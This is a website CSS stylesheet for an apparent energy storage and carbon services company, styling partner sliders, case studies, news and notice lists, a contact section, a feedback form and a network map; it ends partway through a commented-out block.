.partner_swiper .swiper-slide .partner_logo {
    width: 20%;
    height: 98px;
    border-right: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
}

.partner_swiper .swiper-slide .partner_logo p {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.partner_swiper .swiper-slide .partner_logo p img {
    margin: auto;
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 1) {
    margin-right: calc(20% + 0% / 4);
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 2) {
    margin-right: calc(40% + 0% / 4);
}

.partner_swiper .swiper-slide .partner_logo:last-child:nth-child(5n - 3) {
    margin-right: calc(60% + 0% / 4);
}

.partner .partner_swiper {
    margin-top: 44px;
    padding-bottom: 60px;
}

.partner .partner_swiper .partner_page {
    bottom: 0;
}

.partner .partner_swiper .partner_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.partner {
    padding-bottom: 110px;
    padding-top: 100px;
}

.Solution .Solution_text .Solution_lifore .Solution_li {
    width: 25%;
}

.EnergyStorage_tion {
    padding-bottom: 120px;
}

.EnergyStorage_choice.choice .choice_list .choice_li .text h6 {
    font-size: 20px;
    color: #333333;
    font-weight: Medium;
}

.SuccessfulCases_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 44px;
}

.SuccessfulCases_box .lefts {
    width: 50%;
    background-color: #f5f5f5;
    padding: 50px;
}

.SuccessfulCases_box .lefts .left_box {
    padding-left: 30px;
    position: relative;
}

.SuccessfulCases_box .lefts .left_box::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 120px;
    background-color: #ff6432;
}

.SuccessfulCases_box .rights {
    width: 50%;
}

.SuccessfulCases_box .lefts h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 14px;
}

.SuccessfulCases_box .lefts .text {
    height: 100px;
}

.SuccessfulCases_box .lefts .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.SuccessfulCases_box .lefts p.mores a {
    font-size: 16px;
    color: #ff6432;
    display: inline-block;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.SuccessfulCases_box .lefts p.mores a:hover {
    background-color: #ff6432;
    color: #fff;
}

.SuccessfulCases .index_title {
    text-align: center;
}

.SuccessfulCases {
    padding-top: 120px;
    padding-bottom: 20px;
}

.photovoltaicbg {
    background-color: #f5f5f5;
    padding-top: 120px;
}

.photovoltaicbg .advantage_list .advantage_li .box {
    background-color: #fff;
}

.photovoltaicbg .index_title {
    text-align: left;
}

.Division_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.Division_top .lefts {
    width: 32%;
}

.Division_top .rights {
    width: 67%;
}

.Division_top .rights p {
    font-size: 18px;
    line-height: 28px;
    color: #666;
    margin-bottom: 14px;
    text-align: justify;
}

.Division_top .rights p:last-child {
    margin-bottom: 0;
}

.Division {
    padding-top: 120px;
    padding-bottom: 120px;
}

.Division_img {
    margin-top: 60px;
}

.cooperation_info {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.cooperation_info .lefts,
.cooperation_info .rights {
    width: 50%;
    padding-top: 150px;
    padding-bottom: 150px;
}

.cooperation_info .lefts .index_title,
.cooperation_info .rights .index_title {
    text-align: center;
    color: #fff;
}

.cooperation_items {
    width: 50%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin: 40px auto 0;
}

.cooperation_item .icon {
    /* width: 60px; */
    height: 60px;
    margin: 0 auto 8px;
}

.cooperation_item .icon p {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
}

.cooperation_item .icon p img {
    margin: auto;
}

.cooperation_item p {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    text-align: center;
}

.cooperation_info .rights .cooperation_items {
    width: 40%;
}

.decarbonization_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 10px;
}

.decarbonization_list .decarbonization_li {
    width: 32%;
    position: relative;
    margin-top: 30px;
    overflow: hidden;
}

.decarbonization_list .decarbonization_li:last-child:nth-child(3n - 1) {
    margin-right: calc(32% + 4% / 2);
}

.decarbonization_list .decarbonization_li .img {
    position: relative;
}

.decarbonization_list .decarbonization_li .img::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 120px;
    background: url(/themes/basic/skin/images/tu121.png) no-repeat left bottom;
    background-size: cover;
}

.decarbonization_list .decarbonization_li .img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.decarbonization_list .decarbonization_li:hover .img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.decarbonization_list .decarbonization_li .text {
    position: absolute;
    left: 20px;
    bottom: 20px;
}

.decarbonization_list .decarbonization_li .text p {
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
}

.decarbonization_box {
    border-top: 1px solid #dedede;
    margin-top: 45px;
}

.decarbonization_box .decarbonization_item {
    padding-top: 50px;
    padding-bottom: 50px;
}

.decarbonization_box .decarbonization_item .decarbonization_title {
    font-size: 24px;
    color: #333;
    line-height: 24px;
    padding-left: 15px;
    position: relative;
    font-weight: 400;
}

.decarbonization_box .decarbonization_item .decarbonization_title::after {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    background-color: #ff6432;
    left: 0;
    top: 0;
}

.decarbonization_box .decarbonization_item .decarbonization_text {
    margin-top: 10px;
    padding-left: 15px;
}

.decarbonization_box .decarbonization_item .decarbonization_text p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
}

.decarbonization {
    padding-bottom: 70px;
    margin-top: 30px;
}

.Powerplant_img {
    border: 1px solid #dedede;
    padding: 44px 0;
    margin-top: 50px;
}

.Powerplant_img img {
    margin: auto;
}

.Powerplant {
    padding-top: 36px;
    padding-bottom: 120px;
}

.Powerplant .Powerplant_text {
    margin-top: 15px;
}

.Powerplant .Powerplant_text p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
}

.fictitious_text.personnel {
    background-color: #f5f5f5;
    padding-top: 120px;
    margin-top: 0;
}

.fictitious_text.personnel .index_title {
    text-align: center;
}

.fictitious_text.personnel .strategy_box .strategy_list .lefts {
    background-color: #fff;
}

.fictitious_tdbox {
    position: relative;
    margin-bottom: 60px;
}

.fictitious_tdbox .advantage_page {
    top: 20px;
    right: 0;
}

.fictitious_tdbox .advantage_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.fictitious_tdbox .advantage_page .swiper-pagination-bullet {
    margin-left: 10px;
}

.fictitious_td {
    padding-top: 120px;
    padding-bottom: 120px;
}

.fictitious_td .fictitious_tdbox .advantage_container {
    margin-top: 50px;
}

.fictitious_td .fictitious_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-color: #f5f5f5;
    /* border: 1px solid #dedede; */
}

.fictitious_td .fictitious_box .lefts {
    width: 68%;
}

.fictitious_td .fictitious_box .rights {
    width: 32%;
    border: 1px solid #dedede;
    border-left: initial;
    background-color: #fff;
    padding: 50px;
}

.fictitious_td .fictitious_box .rights h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
}

.fictitious_td .fictitious_box .rights .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-top: 16px;
}

.tan .Powerplant_img {
    padding: 0;
    border: initial;
}

.subject {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.subject .subject_item {
    width: 50%;
    border-top: 1px solid #e6e6e6;
    background-color: #fff;
    border-right: 1px solid #e6e6e6;
    padding: 30px 50px;
}

.subject .subject_item:nth-child(2) {
    border-right: initial;
}

.transaction_box.personnel {
    padding-bottom: 120px;
}

.transaction_box.personnel .strategy_box {
    padding-bottom: 0;
}

.subject .subject_item .subject_left h6 {
    font-size: 24px;
    color: #333333;
    line-height: 24px;
    font-weight: 400;
}

.subject .subject_item {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.subject .subject_item .subject_left .text {
    margin-top: 14px;
}

.subject .subject_item .subject_left .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.subject .subject_item .subject_right {
    width: 90px;
    display: flex;
    align-items: center;
}

.subject .subject_item .subject_right .subject_right_img {
    width: 90px;
    height: 90px;
    position: relative;
}

.subject_right_img .img {
    position: absolute;
    top: 0;
    left: 0;
}

.subject_right_img .imgs {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.subject_right_img .img {
    transform: rotate(360deg);
    animation: rotation 20s linear infinite;
}

.Virtuous.Carbon_finance {
    padding-top: 120px;
}

.Virtuous.Carbon_finance .Virtuous_box .lefts {
    width: 57%;
}

.Virtuous.Carbon_finance .Virtuous_box .rights .box {
    width: 49%;
}

.quotation {
    margin-top: 30px;
    padding-bottom: 70px;
}

.quotation .quotation_box {
    margin-top: 30px;
    /* border-top: 1px solid #ebebeb; */
    /* padding-top: 25px; */
}

.quotation .block_hq .hq_L {
    padding-bottom: 0px;
    border-bottom: initial;
}

.quotation .announ-pad {
    padding: 0;
}

.quotation .kke_menus_tab_normal {
    width: 50px;
}

.quotation .quotation_box .shares p {
    font-size: 22px;
    line-height: 22px;
    color: #333333;
    /* margin-bottom: 30px; */
}

.contact {
    max-width: 100%;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url('/themes/basic/skin/images/contact_bg.jpg') no-repeat center;
}

.contact>div {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 50px;
}

.contact>div .pic {
    margin-right: 20px;
}

.notice {
    margin-top: 30px;
    padding-bottom: 120px;
}

.notice_top {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.notice_choice {
    display: inline-block;
}

.notice_top .xiala {
    display: inline-block;
}

.xiala {
    text-align: center;
    position: relative;
    z-index: 9;
}

.xiala dl {
    position: relative;
    margin-right: 10px;
    width: 190px;
    z-index: 10;
}

.xiala dl dt {
    font-size: 16px;
    height: 48px;
    padding-left: 20px;
    border-radius: 30px;
    appearance: none;
    -webkit-appearance: none;
    background: #fff url(/themes/basic/skin/images/tu150.png) no-repeat center right 24px;
    outline: none;
    line-height: 48px;
    border: 1px solid #cdcdcd;
    text-align: left;
    position: relative;
    z-index: 3;
    cursor: pointer;
}

.xiala dl dd {
    display: none;
    position: absolute;
    top: 50px;
    left: 0px;
    background: #fff;
    width: 100%;
    z-index: 0;
    box-shadow: 0px 0px 3px 3px rgb(0 0 0 / 10%);
    text-align: left;
    border-radius: 5px;
}

.xiala dl dd a {
    color: #333333;
    font-size: 16px;
    display: block;
    padding: 12px 20px;
    border-bottom: 1px solid #1a1a1a;
    text-align: center;
}

.notice_list {
    border-top: 1px solid #dedede;
    margin-top: 30px;
}

.notice_list .notice_li {
    border-bottom: 1px solid #dedede;
}

.notice_list .notice_li a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 30px 0;
}

.notice_list .notice_li a .lefts {
    width: 80%;
    min-height: 66px;
    padding-left: 80px;
    display: flex;
    align-items: center;
    background: url(/themes/basic/skin/images/tu152.png) no-repeat top 0 left;
}

.notice_list .notice_li a .lefts p {
    font-size: 16px;
    color: #707d8f;
}

.notice_list .notice_li a .lefts h6 {
    font-size: 20px;
    color: #1a1a1a;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.notice_list .notice_li:hover a .lefts h6 {
    color: #ff6432;
}

.notice_list .notice_li a .rights {
    display: flex;
    align-items: center;
}

.notice_list .notice_li a .rights p {
    font-size: 16px;
    color: #ff6432;
    padding-right: 28px;
    background: url(/themes/basic/skin/images/tu151.png) no-repeat center right;
}

.notice .paging {
    margin-top: 50px;
}

.news {
    margin-top: 30px;
    padding-bottom: 120px;
}

.news .news_box {
    border-top: 1px solid #dedede;
    margin-top: 30px;
}

.news .news_box .news_list {
    border-bottom: 1px solid #dedede;
}

.news_list a {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 40px 0;
}

.news_list a .lefts {
    width: 54%;
    position: relative;
}

.news_list a .rights {
    width: 32%;
    min-height: 200px;
    overflow: hidden;

    /* 12.28 */
    max-height: 200px;
}

.news_list a .rights img {
    max-width: 100%;
    /* width: 100%;
    height: 100%; */
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.news_list:hover a .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.news_list a .lefts p {
    font-size: 16px;
    color: #707d8f;
}

.news_list a .lefts h6 {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 4px;
    transition: All 0.4s ease;
    -webkit-transition: All 0.4s ease;
    -moz-transition: All 0.4s ease;
    -o-transition: All 0.4s ease;
}

.news_list:hover a .lefts h6 {
    color: #ff6432;
}

.news_list a .lefts .text {
    margin-top: 14px;
}

.news_list a .lefts .text p {
    font-size: 16px;
    line-height: 30px;
    color: #666666;
}

.news_list a .lefts .mores {
    font-size: 16px;
    color: #666;
    display: inline-block;
    padding-right: 28px;
    background: url(/themes/basic/skin/images/tu155.png) no-repeat center right;
    position: absolute;
    left: 0;
    bottom: 0;
    transition: All 0.4s ease;
    -webkit-transition: All 0.4s ease;
    -moz-transition: All 0.4s ease;
    -o-transition: All 0.4s ease;
}

.news_list:hover a .lefts .mores {
    color: #ff6432;
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
}

.news .paging {
    margin-top: 50px;
}

.news .news_box.media_box .news_list a .lefts {
    display: flex;
    flex-direction: row;
}

.news .news_box.media_box .news_list a .lefts .mores {
    /* left: 120px; */
    left: 18%;
}

.media_text {
    width: 100%;
}

.news .news_box.media_box .news_list .time {
    width: 22%;
}

.news .news_box.media_box .news_list .time h4 {
    font-size: 60px;
    color: #ff6432;
    font-weight: 400;
    line-height: 60px;
    margin-bottom: 10px;
}

.news .news_box.media_box .news_list .time p {
    font-size: 16px;
    line-height: 16px;
    color: #707d8f;
}

.news .news_box.media_box .news_list a .rights {
    width: 20.83%;
    /* 12.28 */
    height: 180px;
}

.contact {
    margin-top: 30px;
}

.contact_box .Virtuous_box .lefts {
    width: 57%;
}

.contact_box .Virtuous_box .rights .box {
    width: 48.62%;
    padding: 60px;
}

.contact_box .Virtuous_box .rights .box .mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    line-height: 40px;
    padding: 0 30px;
    border: 1px solid #ff6432;
    border-radius: 20px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.contact_box .Virtuous_box:hover .rights .box .mores a {
    color: #fff;
    background-color: #ff6432;
}

.contact_box .Virtuous_box .rights .address p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 0;
    padding-left: 30px;
}

.contact_box .Virtuous_box .rights .address p:nth-child(1) {
    background: url(/themes/basic/skin/images/tu159.png) no-repeat top 4px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(2) {
    background: url(/themes/basic/skin/images/tu160.png) no-repeat top 8px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(3) {
    background: url(/themes/basic/skin/images/tu161.png) no-repeat top 6px left;
}

.contact_box .Virtuous_box .rights .address p:nth-child(4) {
    background: url(/themes/basic/skin/images/tu162.png) no-repeat top 6px left;
}

.contact_box .Virtuous_box .rights .box .text h6 {
    margin-bottom: 18px;
}

.contact_box .Virtuous_box .rights .box .text h6 span {
    color: #ff6432;
}

.contact_box .Virtuous_box .rights p.mores {
    margin-top: 24px;
}

.contact .contact_box {
    padding-bottom: 100px;
    border-top: 1px solid #d9d9d9;
    padding-top: 40px;
    margin-top: 35px;
}

.fenb_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.fenb_list .fenb_li {
    width: 48.6%;
    margin-top: 40px;
    background-color: #fff;
    padding: 40px;
    min-height: 205px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.fenb {
    background-color: #fafafa;
    padding-top: 100px;
    padding-bottom: 120px;
}

.fenb_list .fenb_li h6 {
    font-size: 22px;
    color: #ff6432;
    line-height: 30px;
    font-weight: 400;
}

.fenb_list .fenb_li .text {
    margin-top: 14px;
}

.fenb_list .fenb_li .text p {
    font-size: 16px;
    line-height: 24px;
    color: #666;
}

.fenb_list .fenb_li .box {
    position: relative;
    padding-left: 22px;
    height: 100%;
}

.fenb_list .fenb_li .box::after {
    width: 1px;
    content: '';
    position: absolute;
    background-color: #ff6432;
    top: 0;
    left: 0;
    height: 100%;
}

.fenb_list .fenb_li:hover {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
}

.fenb .fenb_title {
    font-size: 24px;
    line-height: 24px;
    color: #333;
    font-weight: 400;
}

.service .index_title {
    color: #1a1a1a;
}

.service_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 40px;
}

.service_box .service_list {
    width: 32%;
    padding: 28px;
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
}

.service_box .service_list .img {
    margin-bottom: 16px;
}

.service_box .service_list .text {
    margin-bottom: 20px;
}

.service_box .service_list .text:last-child {
    margin-bottom: 0;
}

.service_box .service_list .text h6 {
    font-size: 24px;
    line-height: 30px;
    color: #333333;
    margin-bottom: 8px;
}

.service_box .service_list .text p {
    font-size: 14px;
    line-height: 18px;
    color: #666666;
}

.service .service_p {
    margin-top: 10px;
}

.service .service_p p {
    font-size: 18px;
    line-height: 36px;
    color: #333333;
}

.service {
    padding-top: 30px;
    padding-bottom: 100px;
}

.feedback {
    background-color: #f5f5f5;
    padding-top: 100px;
    padding-bottom: 100px;
}

.feedback .index_title {
    text-align: center;
    color: #1a1a1a;
}

.feedback .feedbackp {
    text-align: center;
    font-size: 18px;
    line-height: 34px;
    color: #666;
    margin-top: 8px;
}

.feedback_input {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
}

.feedback_input .Input {
    width: 48.6%;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-bottom: 28px;
}

.feedback_input .Input p {
    position: relative;
    font-size: 16px;
    line-height: 46px;
    color: #666666;
}

.feedback_input .Input p span {
    color: #fe2323;
}

.feedback_input .Input input {
    width: 91%;
    height: 46px;
    border: 1px solid #ebebeb;
    padding-left: 50px;
    padding-right: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.feedback_form {
    margin-top: 45px;
}

.feedback_input .Input input:hover {
    border: 1px solid #ff6432;
    color: #fff;
}

.feedback_input .Input input:hover::-webkit-input-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover:-ms-input-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover:-moz-placeholder {
    color: #fff;
}

.feedback_input .Input input:hover::-moz-placeholder {
    color: #fff;
}

.feedback_input .Input:nth-child(1) input {
    background: #fff url(/themes/basic/skin/images/tu166.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(1) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu166-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(2) input {
    background: #fff url(/themes/basic/skin/images/tu167.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(2) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu167-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(3) input {
    background: #fff url(/themes/basic/skin/images/tu171.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(3) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu171-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(4) input {
    background: #fff url(/themes/basic/skin/images/tu168.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(4) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu168-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(5) input {
    background: #fff url(/themes/basic/skin/images/tu170.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(5) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu170-1.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(6) input {
    background: #fff url(/themes/basic/skin/images/tu169.png) no-repeat center left 17px;
}

.feedback_input .Input:nth-child(6) input:hover {
    background: #ff6432 url(/themes/basic/skin/images/tu169-1.png) no-repeat center left 17px;
}

.feedback_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.feedback_text p {
    font-size: 16px;
    line-height: 32px;
    color: #666666;
}

.feedback_text textarea {
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    width: 95.5%;
    height: 120px;
    border: 1px solid #ebebeb;
    padding: 20px 50px;
    background: #fff url(/themes/basic/skin/images/tu172.png) no-repeat top 20px left 17px;
}

.feedback_text textarea:hover {
    color: #fff;
    background: #ff6432 url(/themes/basic/skin/images/tu172-1.png) no-repeat top 20px left 17px;
}

.feedback_text textarea:hover::-webkit-input-placeholder {
    color: #fff;
}

.feedback_text textarea:hover:-ms-input-placeholder {
    color: #fff;
}

.feedback_text textarea:hover:-moz-placeholder {
    color: #fff;
}

.feedback_text textarea:hover::-moz-placeholder {
    color: #fff;
}

.upload {
    display: flex;
    flex-direction: row-reverse;
}

.upload p {
    width: 95.5%;
}

.upload p a {
    font-size: 14px;
    line-height: 38px;
    display: block;
    color: #ff6432;
    padding-left: 50px;
    background: #fff url(/themes/basic/skin/images/tu173.png) no-repeat center left 17px;
    border: 1px solid #dedede;
    border-top: initial;
}

.feedback .submit {
    text-align: center;
    margin-top: 38px;
}

.feedback .submit .s-info {
    display: inline-block;
    font-size: 18px;
    color: #fff;
    line-height: 42px;
    border-radius: 21px;
    padding: 0 60px;
    background-color: #ff6432;
    cursor: pointer;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    font-family: "Source Han Sans CN", Arial, verdana, "微软雅黑", SimHei, "微软雅黑", "microsoft yahei";
}

.feedback .submit .s-info:hover {
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
}

.network {
    padding-top: 120px;
    padding-bottom: 30px;
}

.network .Company_num .companyNum {
    max-width: 70%;
    margin: auto;
}

.network .Company_num .companyNum .company_list h2 .mall {
    font-size: 24px;
    color: #ff6432;
    font-weight: 600;
}

.network .index_title {
    text-align: center;
}

.network .Company_num {
    padding-top: 70px;
    padding-bottom: 50px;
}

.network_bg .network_img img {
    margin: auto;
}

.network_icon .icon {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu175.png) no-repeat center center;
}

.network_icon .icon:hover {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu176.png) no-repeat center center;
}

.network_icon .icon.active {
    width: 56px;
    height: 64px;
    background: url(/themes/basic/skin/images/tu176.png) no-repeat center center;
}

.network_bg .network_img {
    position: relative;
}

.network_bg .network_icons {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.network_bg .network_icon {
    display: inline-block;
    position: absolute;
    cursor: pointer;
}

.network_icon .text.active {
    display: block;
}

.network_icon .text {
    width: 330px;
    background: #fff;
    padding: 20px;
    border-radius: 5px;
    position: absolute;
    box-shadow: 0px 0px 15px 2px rgb(0 0 0 / 10%);
    left: -3rem;
    z-index: 10;
    top: -13rem;
}

.network_icon .text::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #fff;
    bottom: -10px;
    left: 46px;
    position: absolute;

}

.network_icon .text h6 {
    font-size: 18px;
    color: #333;
    font-weight: 400;
    margin-bottom: 10px;
}

.network_icon .text h6 span {
    color: #ff6432;
}

.network_icon .text p {
    font-size: 14px;
    line-height: 24px;
    color: #666;
}

.network_bg .network_icons .network_icon:nth-child(1) {
    top: 26rem;
    right: 29rem;
}

.network_bg .network_icons .network_icon:nth-child(2) {
    top: 20rem;
    right: 32rem;
}

.network_bg .network_icons .network_icon:nth-child(3) {
    top: 13rem;
    right: 24rem;
}

.network_bg .network_icons .network_icon:nth-child(4) {
    top: 48rem;
    right: 21rem;
}

.network_bg .network_icons .network_icon:nth-child(5) {
    top: 29rem;
    right: 43rem;
}

.network_bg .network_icons .network_icon:nth-child(6) {
    top: 22rem;
    right: 48rem;
}

.network_bg .network_icons .network_icon:nth-child(7) {
    top: 31rem;
    right: 56rem;
}

.network_bg .network_icons .network_icon:nth-child(8) {
    top: 39rem;
    right: 66rem;
}

.network_bg .network_icons .network_icon:nth-child(9) {
    top: 7rem;
    right: 88rem;
}

.network_bg .network_icons .network_icon:nth-child(10) {
    top: 45rem;
    right: 94rem;
}

.network_bg .network_icons .network_icon:nth-child(11) {
    top: 21rem;
    right: 108rem;
}

/*  */
.news_main {
    max-width: 1500px !important;
    padding: 0 10px !important;
    margin: auto;
}

.newstext_main {
    max-width: 1220px !important;
    padding: 0 10px !important;
    margin: auto;
}

.newsdetails {
    background-color: #f4f4f4;
    margin-top: 80px;
}

.newsdetails_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.newsdetails_box .news_return {
    display: flex;
    align-items: center;
}

.newsdetails_box .news_return p a {
    display: inline-block;
    padding-left: 30px;
    color: #666666;
    font-size: 16px;
    background: url(/themes/basic/skin/images/news_return.png) no-repeat center left;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}

.newsdetails_box .news_return p a:hover {
    color: #ff6432;
    background: url(/themes/basic/skin/images/news_return-1.png) no-repeat center left;
}

.newsdetails_top h2 {
    font-size: 36px;
    color: #1a1a1a;
    text-align: center;
    margin-bottom: 20px;
}

.newsdetails_top p {
    text-align: center;
}

.newsdetails_top p span {
    display: inline-block;
    font-size: 18px;
    color: #707d8f;
    text-align: center;
    padding-left: 25px;
    background: url(/themes/basic/skin/images/new_time.png) no-repeat center left;
}

.newDetail_text p {
    font-size: 18px;
    line-height: 30px;
    color: #333333;
    margin-bottom: 26px;
}

.newDetail_text p img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
}

.newDetail_text {
    margin-top: 30px;
    padding-top: 40px;
    border-top: 1px solid #e2e5e9;
    border-bottom: 1px solid #e2e5e9;
}

.new_paging {
    margin-bottom: 100px;
}

.new_paging .new_paging_btn a p {
    font-size: 16px;
    line-height: 24px;
    color: #666666;

}

.new_paging .newstext_main {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.new_paging .newstext_main .new_paging_btn {
    width: 18%;
    margin-top: 40px;
}

.new_paging .newstext_main .new_paging_btn a {
    display: block;
    height: 50px;
}

.new_paging .newstext_main .new_paging_btn a p {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_paging .newstext_main .new_paging_btn a:hover p:nth-child(2) {
    color: #ff6432;
}

.new_paging .newstext_main .new_paging_left a {
    padding-left: 65px;
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center left;
}

.new_paging .newstext_main .new_paging_right a {
    padding-right: 65px;
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center right;
}

.newsdetails_text {
    margin-top: 70px;
}







.header .navs .nav_uls .nav_list_s {
    position: relative;
}

@keyframes navUp {
    from {
        opacity: 0.6;
        transform: translateY(15px);
    }

    to {
        opacity: 1;
        transform: translateY(0px);
    }
}

.header .navs .nav_uls .nav_list_s:hover .navMenu {
    display: block;
    animation: navUp 0.5s 0s forwards;
    box-shadow: 0px 0px 6px 6px rgb(29 29 29 / 8%);
}

.navMenu {
    display: none;
    border-top: 2px solid #ff6432;
    background-color: #fff;
    position: absolute;
    min-width: 100%;
    text-align: left;
    top: 66px;
    /* left: 20px; */
}

.header .navs .nav_uls .nav_list_s .navMenu p a {
    display: block;
    font-size: 14px;
    line-height: initial;
    color: #1a1a1a;
    padding: 8px 20px;
    white-space: nowrap;
    border-bottom: 1px solid #d9d9d9;
    cursor: pointer;
}

.header .navs .nav_uls .nav_list_s .navMenu p a:hover {
    color: #ff6432;
}



/*  */
.Solution_list {
    overflow: hidden;
}

.Solution_list .Solution_li {
    width: auto;
    flex: 1;
    -webkit-transition: all 0.5s;
    position: relative;
}

.Solution_list .Solution_li:hover {
    flex: 4;
}

.Solution_list .Solution_li .img {
    height: 580px;
    position: relative;
}

.Solution_list .Solution_li .img img {
    position: absolute;
    height: 100%;
    width: auto;
    max-width: none;
}

.Solution_list .Solution_li::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
    transition: .3s;
    visibility: hidden;
    opacity: 0;
}

.Solution_list:hover .Solution_li::after {
    visibility: visible;
    opacity: 1;
}

.Solution_list:hover .Solution_li.active::after {
    visibility: hidden;
    opacity: 0;
}

.Solution_list .Solution_li .SolutionTitle {
    z-index: 10;
}


/* .Solution_list {
    width: 100%;
    margin: auto;
    overflow: hidden;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    height: 100%;
}
.Solution_list .Solution_li {
    height: 100%;
    width: 20%;
    -webkit-transition: width 0.5s;
    transition: width 0.5s;
    background: #fff;
}

.Solution_list .Solution_li .Solution_li_content {
    height: 100%;
    position: relative;
}
.Solution_list .Solution_li .Solution_li_content  .Solution_libanner{
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    -webkit-box-shadow: 1px 2px 15px -10px #333333;
    box-shadow: 1px 2px 15px -10px #333333;
}
